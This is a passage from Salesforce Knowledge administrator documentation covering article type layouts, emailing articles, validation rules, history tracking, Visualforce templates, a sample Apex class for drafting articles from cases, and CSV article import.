

Tip:

- **•** Use the undo and redo buttons to step backwards and forwards, respectively.
- **•** Use the following keyboard shortcuts:
	- $-$  Undo  $=$  CTRL+Z
	- **–** Redo = CTRL+Y
	- **–** Quick Save = CTRL+S
- **•** To select multiple elements individually, use CTRL+click. To select multiple elements as a group, use SHIFT+click.
- **•** To quickly locate any item in the palette, use the Quick Find box. The Quick Find box is especially useful for article-type layouts that have large numbers of items available in the palette.
- **5.** To assign various layouts to the article type based on a user profile, click **Page Layout Assignments**.

#### **6.** Click **Edit Assignment**.

**7.** Select the profile, or profiles (using SHIFT), you want to change and select the layout from the **Page Layout To Use** drop-down.

When creating multiple article type page layouts, consider the following limitations and functionality changes.

- **•** When creating page layouts, some fields are hidden based on the agent's license. Out of Date, Translation Completed Date, and Translation Exported Date are hidden from users who do not have a Knowledge User license or who are customer portal or partner portal users. In addition, Archived By and Is Latest Version are hidden from customer portal and partner portal users.
- **•** Before Spring '16, preview pages showed the Summary field in the API that contained text values, even if they were not in the page layout. To continue displaying summary fields on preview pages, manually update your page layouts to include them.
- **•** If you want to attach articles as PDFs to emails when solving cases, add **File Attachments** to the Selected Email Tools in the Feed View for the article type layout.
- **•** The article edit page only shows the standard fields (Article Number, Title, URL Name, and Summary) and all the custom fields added to the layout, including the side bar fields. Other standard fields added on the page layout are ignored because they are not editable, and the custom fields are displayed in the order specified in the page layout.
- **•** If an article type page layout doesn't include a field with a [validation rule,](#page-2848-0) you can't create or edit an article of that article type. Make sure all page layouts assigned to the article type by profile include all fields with validation rules.
- **•** The Communication channel layout doesn't use the page layout to determine which Article fields are inserted into a case email. The fields that are inserted include the fields selected in the Communication Channel mapping.
- **•** You can set up a specific profile to generate a PDF file. When sending articles as PDFs, the pdf is generated based on the sender's profile. Therefore, the receiver might get fields they are not meant to see. Use the Use a profile to create customer-ready article PDFs on cases setting on the Knowledge settings page so the fields in PDFs come from the page layout assigned to the configured profile. Also, Field Level Security of both the sender profile and the configured profile are applied.
- **•** Salesforce Classic Mobile actions and related lists are not available on article page layouts in the desktop Salesforce user interface, with the exception of actions on the article feed.

### SEE ALSO:

[Create Article Types](#page-2836-0) [Knowledge Article Types](#page-2835-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### Send Article Content in Email (Beta)

When using Knowledge One, agents can send an email with an article's contents embedded in the body of the email.

Note: Sending article content via email is available through a beta program for articles published on external channels (public knowledge bases, portals, or communities) and is not supported on Internet Explorer 7. For new organizations, the user permission off on all standard profiles but on for the System Administrator profile. For existing organizations, contact your Salesforce representative to enable the permission on the standard System Administrator profile.

Agents can send article content within an email rather than just sending a URL. Your customers can access the information without going to a website. Your agents send articles that are not published publicly without rewriting or copy and pasting an internal article. Administrators can assign permission to only those agents with a good knowledge of what is acceptable for an external audience.

To enable and setup which article fields go into emails for each article type.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click **a**nd choose Edit feed view. (This section appears only for organizations created before Spring '14.)

If you've already opted to use the advanced page layout editor to configure the publisher for a layout, choose Edit detail view to add, change, or remove actions.

**3.** Under Articles Tool Settings, check **Enable attaching articles inline**.

- **4.** Click **Save**.
- **5.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **6.** Click the label or name of the article type you'd like to share via email.
- **7.** Under Communication Channel Mappings, click **New** or **Edit**.
- **8.** Enter a Label and Name.
- **9.** Select and add Email to the Selected Channels list.
- **10.** Select and add the fields you'd like included in the body of an email.
	- Note: Smart links can't be included in the email and the following fields are not supported:
		- **•** ArticleType
		- **•** isDeleted
		- **•** Language
		- **•** MultiPicklist
		- **•** Picklist
		- **•** Publish Status
		- **•** Source

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To administer Salesforce Knowledge and create, edit, and delete page layouts:

**•** "Customize Application" AND

**•** Validation Status

#### **11.** Click **Save**.

Example: While solving customer cases, agents with the permission can insert article content into the body of an email. Anywhere agents can attach articles to cases, such as the Knowledge One sidebar in the Salesforce Console, the Articles list in the case feed, the Article widget, or the suggested articles in a Knowledge One search, they can email any article of that type within the body of an email by selecting **Email article with HTML** in the action drop-down. The article content is inserted at top of email thread or wherever the agent left their cursor. Once an article has been emailed, an envelope icon appears to the left of the title. When the article has files that exceed the 10-mb attachment limit, agents are asked to select which files to attach and retry sending the email.



 $\triangledown$  Note: If rich text is not enabled on your case feed layout for the article type, only article text is embedded into the email and the action changes to **Email article text only**.

### SEE ALSO:

[Article Type Page Layouts](#page-2844-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### Post Site and Community Article URLs

In the Service Console, agents can insert Site or Community URLs for articles into the case feed via the email, community, or social publishers.

To post Site or Community URLs for articles into the case feed , you must have the [Knowledge](#page-4227-0) [sidebar enabled in the Service Console](#page-4227-0) and either a [Force.com Site](#page-5110-0) or [Community](#page-3207-0) setup.

- **1.** From Setup, enter *Knowledge* in the Quick Find box, then select **Knowledge Settings**.
- **2.** Click **Edit**.
- **3.** In the Share Article via URL Settings section, enable **Allow users to share articles via public URLs**.
- **4.** In the Available Sites list, select from which sites or communities you want agents to share article URLs and add them to the Selected Sites list.

#### **5.** Click **Save**.

Your agents can now select **Attach and share article** link from selected sites in the Knowledge sidebar of the console. Email is the default action but agents can change to the Social or Community action in the case feed before they insert the URL.

# Important:

- **•** Articles must be published. Draft articles don't show the insert URL option.
- **•** Articles must be shared publicly, meaning their Channel must be Public Knowledge Base, Customer, or Partner.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To administer Salesforce Knowledge:

**•** "Customize Application" AND

**•** All enabled URLs show **Attach and share article** link, even if the article is not visible in that site or community. The agent must confirm that the article is available in the site or community before sharing it with the customer.

### SEE ALSO:

[Article Type Page Layouts](#page-2844-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## <span id="page-2848-0"></span>Control Data Integrity with Validation Rules

Ensure that your article content is compliant with your company standards. Create validation rules for each article type to check whether required fields have the appropriate values based on the article's status.

- **1.** From Setup, enter *Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Click the article type.
- **3.** Scroll down to the Validation Rules related list or click the **Validation Rules** link at the top of the page.
- **4.** To create a validation rule, click **New**. To edit an existing rule, click **Edit**.
- **5.** Name the rule.
- **6.** Make the rule active.
- **7.** Optionally, describe what you want to control on articles of this type.
- **8.** Specify an error condition formula and a corresponding error message.

The error condition is written as a Boolean formula expression that returns true or false. When true, the article is not saved, and an error message displays. The author can correct the error and try again. For information on validation rules, see[Define Validation Rules](#page-4465-0) on page 4458.

Note: Knowledge article errors always display at the top of the page, not next to the field. Write your errors descriptively so that authors know how to satisfy the validation rule. For example, identify which field is causing the error.

### **9.** Click **Save**.

When creating validation rules on article types, consider the following limitations and functionality changes.

- **•** If an article type page layout doesn't include a field with a validation rule, you can't create or edit an article of that article type. Make sure all [page layouts assigned to the article type by profile](#page-2844-0) include all fields with validation rules.
- **•** The Article Currency field and the VLOOKUP function don't support validation rules.
- **•** When importing articles, if the import data file has a valid article with an invalid translation, the translation is created, but its translated content isn't imported.
- **•** Only the first validation rule error displays at the top of the page and in the import article log. If multiple errors exist but are not fixed, they are displayed on subsequent saves or imports.

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create or edit validation rules for article types:

**•** "Customize Application" AND

**•** In the API, KA fields, such as Case Association Count and Archived Date, don't support validation rules. Only KAV (article version) fields are supported in validation rules.

### SEE ALSO:

[Knowledge Article Types](#page-2835-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

# Article History Tracking

You can track the history of certain fields in articles. If you have history tracking enabled, open an article of that type and click **Version** to see a version history list. You can also set tracking for the article type and track the full history of an article and its versions. Article events are tracked for up to 18 months.

The system records and displays field updates, publishing workflow events, and language versions for the master article and any translations. When you track old and new values, the system records both values as well as the date, time, nature of the change, and the user who made the change. When you track only the changed values, the system marks the changed field as having been edited; it doesn't record the old and new field values. This information is available in the Version History list and the fields are available in the Article Version History report.

Article history respects field, entity, and record-level security. You must have at least "Read" permission on the article type or the field to access its history. For data category security, Salesforce determines access based on the categorization of the online version of an article. If there is no online version, then security is applied based on the archived version, followed by the security of the draft version.

- **1.** From Setup, enter *Knowledge* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Create an article type or edit one from the Article Types list.

### **3.** Click **Set History Tracking**.

- **4.** Choose the fields you want to track. Salesforce begins tracking history from that date and time. Changes made before that date and time are not tracked.
- **5.** Click **Save**.

### SEE ALSO:

[Knowledge Article Types](#page-2835-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To create, edit, or delete article types:

**•** "Customize Application" AND

## Article Type Templates

Article types in Salesforce Knowledge require a template for each channel. The standard article-type templates—Tab and Table of Contents—specify how the sections in the article-type layout appear in the published article. For example, if you choose the Tab template, the sections defined in the layout appear as tabs when users view an article. With the Table of Contents template, sections appear on a single page with hyperlinks to each section. You can also create a custom template using Visualforce. Custom templates are not associated with the article-type layout.

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**
- **2.** Click an article type name.
	- **•** If you are using a default template, continue with Step 12.
	- If you are creating a custom template, make note of the article type's API Name. You need this value when you create the Visualforce page.
- **3.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **4.** Click **New**.
- **5.** In the Name text box, enter the text that appears in the URL as the page name.

This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.

- **6.** In the Label text box, enter the text that users see when choosing this template from the Channel Displays related list on the article type detail page.
- **7.** Add your Visualforce markup.

The only requirement for custom article-type templates is that the standard controller is equal to the API Name of the article type. For example, if the API Name of the article type is *Offer\_\_kav*, your markup would be:

```
<apex:page standardController="Offer__kav">
```

```
... page content here ...
```
</apex:page>

Note: Click **Component Reference** for a list of the Visualforce components, such as

*knowledge:articleRendererToolbar* and *knowledge:articleCaseToolbar*, available for use in custom article-type templates.

**8.** If your article type has a [File field](#page-2840-0), you can allow users to download the field's content.

In the following example, the article type is *Offer*, the name of the File field is *my\_file*, and the text that appears as a link is *Click me*:

```
<apex:outputLink value="{!URLFOR($Action.Offer__kav.FileFieldDownload,
Offer__kav.id, ['field'=$ObjectType.Offer__kav.fields.my_file__Body__s.name])}">Click
me</apex:outputLink>
```
EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To create, edit, or delete article-type templates:

**•** "Customize Application" **AND** 

Note: If the File field is empty (meaning the author didn't upload a file), the link still appears on the published article but has no function. If you do not want the link to appear when the File field is empty, replace *Click me* in the example with the name of the file. For example, *{!Offer\_\_kav.my\_file\_\_Name\_\_s}*.

#### **9.** Click **Save**.

Your custom template can now be assigned to any channel on the article type.

- **10.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**
- **11.** Click an article type name.

**12.** For each channel, specify the template.

- **•** For Internal App, Customer and Partner, **Tab** is the default template.
- **•** For Public Knowledge Base, **Table of Contents** is the default template.
- **•** If you created a custom template for this article type, it also appears in the drop-down menu.

### **13.** Click **Save**.

.

Example: If you choose the Tab template, the sections you defined in the layout appear as tabs when users view an article.

### **Published Article Using the Tab Article-Type Template**



If you choose the Table of Contents template, the sections you defined in the layout appear on one page with hyperlinks to each section title.



#### **Published Article Using the Table of Contents Article-Type Template**

SEE ALSO:

[Knowledge Article Types](#page-2835-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

Example Apex for Submitting Articles from Cases

If your organization allows customer-support agents to create Salesforce Knowledge articles while closing a case, you can use Apex to pre-populate fields on draft articles. To do so, create an Apex class and assign it to the case article type using the example below as a guide.

For more information on the syntax and use of Apex, see the Force.com Apex Code Developer's Guide.

Set up the example by creating the following article type, field, and data categories. Do not change the default API Name assigned to each new object.

- **1.** [Create an article type](#page-2836-0) called *FAQ*.
- **2.** [Create a text custom field](#page-2838-0) called Details.
- **3.** [Create a category group](#page-2914-0) called *Geography* and [assign it a category](#page-2916-0) called *USA*.
- **4.** [Create a category group](#page-2914-0) called *Topics* and [assign it a category](#page-2916-0) called *Maintenance*. Now, create and assign the Apex class.
- **5.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes** and click **New**.
- **6.** To specify the version of Apex and the API used with this class, click **Version Settings**. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this class. Use the default values for all versions. This associates the class with the most recent version of Apex and the API, as well as each managed package. You can specify an older version of a managed package if you want to access components or functionality that differs from the most recent package version. You can specify an older version of Apex and the API to maintain specific behavior.
- **7.** In the Apex Class text box enter the following script and click **Save**:

```
public class AgentContributionArticleController {
   // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController
as an argument
```
### **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To edit Salesforce Knowledge settings:

**•** "Customize Application"

To create an Apex class:

**•** "Author Apex"

```
public
AgentContributionArticleController(ApexPages.KnowledgeArticleVersionStandardController
ctl) {
       SObject article = ctl.getRecord(); //this is the SObject for the new article.
                                             //It can optionally be cast to the proper
article type, e.g. FAQ kav article = (FAQ kav) ctl.getRecord();
       String sourceId = ctl.getSourceId(); //this returns the id of the case that was
closed.
       Case c = [select subject, description from Case where id=:sourceId];
       article.put('title', 'From Case: '+c.subject); //this overrides the default
behavior of pre-filling the title of the article with the subject of the closed case.
       article.put('Details c',c.description);
       ctl.selectDataCategory('Geography','USA'); //Only one category per category
group can be specified.
       ctl.selectDataCategory('Topics','Maintenance');
    }
```
**8.** From Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings** and click **Edit**.

**9.** Verify the [case settings](#page-2826-0); using our example, the **Default article type** should be FAQ.

**10.** From the Use Apex Customization menu, select **AgentContributionArticleController** and click **Save**.

As a result of this example, when agents create an article from the case-close screen:

- The data from the Description field on the case appears in the Details field of the article.
- **•** The title of the article contains *From Case:* and the case subject.
- **•** The article is automatically assigned to the *USA* data category and the *Maintenance* data category.

SEE ALSO:

[Build Your Knowledge Base](#page-2825-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## Delete an Article Type

Deleting article types can result in errors and lost data. Read this entire topic carefully before deleting article types.

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Next to the article type, click **Del**.
- **3.** Confirm that you want to delete the article type.

### **Notes on Deleting Article Types**

- **•** If your organization has only article type, you cannot delete it. Every Salesforce Knowledge org requires at least one deployed article type. Create an article type and then delete the old one.
- **•** Any articles associated with a deleted article type are automatically removed from all channels, including draft, published, and archived articles.
- **•** Salesforce does not display deleted article types in the Recycle Bin with other deleted records. Instead, deleted article types appear in the Deleted Article Types list on the article list view page for 15 days. During this time, you can restore the article type and its articles, or permanently erase the article type and its articles. After 15 days, the article type and its articles are permanently erased.
- **•** If a reader clicks a bookmark to a deleted article's URL, an Insufficient Privileges message displays.

### SEE ALSO:

<span id="page-2854-0"></span>[Knowledge Article Types](#page-2835-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## Import Existing Information into Salesforce Knowledge

You can import your existing articles or information database into Salesforce Knowledge. This importer is for articles and translations you currently have outside Salesforce Knowledge

 $\mathbb{Z}$ Note: If you are looking for instructions on importing translated articles that you've sent to a localization vendor, see [Import Translated Articles](#page-2885-0) on page 2878.

#### 1. [Prepare Articles for Import to Salesforce Knowledge](#page-2856-0)

Each import file must have articles of the same type and columns corresponding to the fields in the article.

2. [Create a .csv File for Article Import](#page-2857-0)

Each .csv file imports articles into one article type and maps the imported articles' content with the article type's fields. For example, a .csv file might map articles' titles with the standard field Title in an article type, meaning that each article's title is imported into the Title field.

EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To delete article types:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited Editions** 

### 3. [Set Article Import Parameters](#page-2862-0)

Specify import parameters in a property file using key names and corresponding values. For example, use the key DateFormat to specify that a date custom field appears in the DateFormat=dd/MM/YYYY format or specify the character encoding to be used for the import.

#### 4. [Create an Article .zip File for Import](#page-2863-0)

To complete your article import, create a .zip file with your .parameters, .csv, and .html files, and upload them into Salesforce Knowledge.

### 5. [Article and Translation Import and Export Status](#page-2864-0)

Find the status of your article imports and exports on the Article Imports page in Setup.

### SEE ALSO:

[Prepare Articles for Import to Salesforce Knowledge](#page-2856-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

# <span id="page-2856-0"></span>Prepare Articles for Import to Salesforce Knowledge

Each import file must have articles of the same type and columns corresponding to the fields in the article.



Tip: Test your import using a small set of articles.

**1.** Sort your existing articles by information type. For example: FAQ, product information, or offer.

**2.** Ensure that each information type has a corresponding [Salesforce Knowledge article type](#page-2836-0) that matches its structure and content.

For example, if you are importing FAQs, ensure that Salesforce Knowledge has an FAQ article type with enough question and answer fields to accommodate the largest FAQ article.

If your articles contain .html files, use an article type that contains a rich text area field and ensure that the HTML is compliant with the tags and attributes supported in the rich text area field.

 $\sqrt{2}$ 

Note: The article importer does not support subfields. If you have fields within fields, adjust your structure and content before importing into Salesforce Knowledge.

**3.** Verify that the article's [field-level security settings](#page-2843-0) allow you to edit the fields.

For each article type, [create a cvs file](#page-2857-0) to import.

SEE ALSO:

[Create a .csv File for Article Import](#page-2857-0) [Import Existing Information into Salesforce Knowledge](#page-2854-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To import articles:

**•** "Manage Salesforce Knowledge " AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

AND

"Read," "Create," "Edit," and "Delete" on the article type

## <span id="page-2857-0"></span>Create a .csv File for Article Import

Each .csv file imports articles into one article type and maps the imported articles' content with the article type's fields. For example, a .csv file might map articles' titles with the standard field Title in an article type, meaning that each article's title is imported into the Title field.

- **1.** Create one .csv file per article type.
	- **•** There can only be one .csv file and one .properties file.
	- **•** The .csv file and the .properties file must be in the root directory.
	- **•** The compression process must preserve the folder and subfolder structure.
	- **•** The .zip file name can't contain special characters.
	- **•** The .zip file can't exceed 20 MB and the individual, uncompressed, files within the zip file can't exceed 10 MB.
	- **•** .csv files can't have more than 10,000 rows, including the header row. Therefore, you can have a maximum of 9,999 articles and translations.
	- **•** .csv file rows can't exceed 400,000 characters.
	- **•** .csv file cells can't exceed 32 KB.
	- **•** Each article in the .csv file can't have more than 49 translations.
- **2.** In the first row, specify the article type's fields and metadata, such as language [data categories](#page-2909-0) or channels.

Enter one item in each column. You can use the following fields and metadata to import content.



## **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To import articles:

**•** "Manage Salesforce Knowledge " AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

AND

"Read," "Create," "Edit," and "Delete" on the article type



**3.** In subsequent rows, specify the articles you want to import.

Use one row per article and enter the appropriate information in each field or metadata column.

Important: All file names are case sensitive and must match what is in the .csv file exactly.

